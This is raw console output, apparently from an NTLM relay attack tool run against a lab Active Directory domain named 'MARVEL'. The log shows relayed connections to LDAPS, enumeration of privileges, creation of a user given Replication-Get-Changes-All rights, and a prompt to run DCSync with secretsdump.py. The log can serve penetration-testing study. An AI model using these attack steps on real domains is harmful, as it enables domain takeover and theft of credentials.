 [*] Authenticating against ldaps://10.0.0.18 as MARVEL\THEPUNISHER$ SUCCEED
[*] Enumerating relayed user's privileges. This may take a while on large domains
[*] HTTPD: Received connection from ::ffff:10.0.0.19, attacking target ldaps://10.0.0.18
[*] HTTPD: Client requested path: umwatson.events.data.microsoft.com:443
[*] User privileges found: Create user
[*] User privileges found: Adding user to a privileged group (Enterprise Admins)
[*] User privileges found: Modifying domain ACL
[-] New user already added. Refusing to add another
[-] Unable to escalate without a valid user, aborting.
[*] HTTPD: Received connection from ::ffff:10.0.0.19, attacking target ldaps://10.0.0.18
[*] HTTPD: Client requested path: umwatson.events.data.microsoft.com:443
[*] Success! User osTxBFBbnL now has Replication-Get-Changes-All privileges on the domain
[*] Try using DCSync with secretsdump.py and this user :)
[*] Saved restore state to aclpwn-20240314-164256.restore
[*] Authenticating against ldaps://10.0.0.18 as MARVEL\Administrator SUCCEED
[*] Enumerating relayed user's privileges. This may take a while on large domains